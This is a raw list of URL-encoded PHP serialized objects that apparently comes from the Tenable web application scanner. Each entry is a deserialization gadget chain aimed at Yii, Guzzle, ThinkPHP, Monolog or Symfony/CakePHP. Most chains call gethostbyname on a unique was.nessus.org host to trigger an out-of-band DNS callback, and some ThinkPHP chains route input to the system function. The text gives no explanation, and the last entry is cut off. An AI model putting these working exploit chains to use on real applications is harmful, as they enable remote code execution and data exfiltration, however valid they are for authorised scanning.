"a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"sbflyfhzxasbo3ymjmyvhppbptlobtsusglbk2q34guxc7ub7cpa.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:11:\"tenable.was\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:11:\"tenable.was\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"fdz4wjpvkblaq6hqj2sl5vjp55vl2qeb7m4lr6tev7bqpilezf6a.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"fdz4wjpvkblaq6hqj2sl5vjp55vl2qeb7m4lr6tev7bqpilezf6a.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"hrdstrufyo6mml2a2lr5jhlhq47vyygq6ezy3xntmpbc3ocj3vsa.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"hrdstrufyo6mml2a2lr5jhlhq47vyygq6ezy3xntmpbc3ocj3vsa.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"k4iyidfb3lrhp33i3iqae5cjlwisrs4tuj4mz5luhmrhu3fvl3ka.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"k4iyidfb3lrhp33i3iqae5cjlwisrs4tuj4mz5luhmrhu3fvl3ka.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"pu42pya2piltwxqmpee7ccguy4knwq6xcblpl6vecmhup4jwa6sq.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"pu42pya2piltwxqmpee7ccguy4knwq6xcblpl6vecmhup4jwa6sq.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"pyednqh54yi6cpkwcpjdemfigvvhvpwokgaehr3uc2s4nwypkclq.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"pyednqh54yi6cpkwcpjdemfigvvhvpwokgaehr3uc2s4nwypkclq.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"qoxlb24kddzfmq5vxuqnx3vtlzbwyg2gqifgbruyr3t2ugimu36a.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"qoxlb24kddzfmq5vxuqnx3vtlzbwyg2gqifgbruyr3t2ugimu36a.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:11:\"tenable.was\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"76cj2ftcze3houysqcmtojulucfx2r6usxsuq37pzyymqlobvlya.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"adh2ps4lrzui5xs666gxqhlg3hax3xxcpxqiccvxae3x4luqszgq.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"gfbsg64m4js6ltegigly74nszv5io3dhjiafvjsupu4gbohqbi6a.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"jbyjw5vt4sypvdaot4qwiyfq2eiulxgazyvhe6kkueo5o3p7drba.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"syrottf2ifcipsvjdnpsfk2ssrpx3nvwlakr2s7clnb3nfdr4tya.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"y2zbzcp67vasqezkkgd6dcbdxf2ygl2mggmy72hs4icurdxzvqga.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:11:\"tenable.was\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"4xq6mfrl42nxapbpelawcurlluwsfye7eulygije4kwmenk32tvq.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"77wn7dydmdvveev5f6avt6utfq7dfxb2nlu7xno46slubihhskrq.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"k4zdrph47rhmgne3ibvkf2qar2oq4l65o66h2wuc66i2ryazcqvq.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"qpjt6msm2ocufxit5udjrlqq7lw2qwkx42lxkcdvfa7zlqkiay3a.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"r5imq6nodaojjtlrjyai74u3djpgrnqpiopdwuivom46v4hcxfsa.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"wygobbftapvccbft5y6wqwl6mt3pw7tv7dggc3f6uthutxjuw7ia.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:11:\"tenable.was\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"37b6yh4hj556i46acnxermo2eq74i2uydaca5lolvmsep2vshslq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"3c2mbtka36tie7gaheztkayoracdgqhumnveoy3kuqdlnx5kaajq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"3zkgruquaw4zrqgm5xv2k5l6auqsxpvxq2rde5k5ymvkowbuvbdq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"4t43c45zwoi2cffpwbker2gisullyhirifxrvmtxkjhnpf7fmxkq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"hfxbiybtfgnsymifpzfwpznluwanbtegoga6rcsv67oa75jlos7q.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"rvhg7sikzazacjt23pqdp564wxixkplcssprpsa4r5zz5f6xjjuq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:11:\"tenable.was\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"su2xmzu4spae26lfqkxiem5zzbeic5f6av66ly4aobhy4ma3g4da.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"t4m6kj5sqc73guzqvamduzv67dtyzcrknf7ipphcouc36cuxmcoa.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"tskmrwot7vyl7hio6t72grexhahmhxctrps2zbcs53lzssxoqwsa.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"wlfpbrty5i4dkxuv2xxrzp3rd5zjiinvhcmdgxinmy2aulpv2qjq.was.nessus.org\"%3b}s:8:\"%00*%0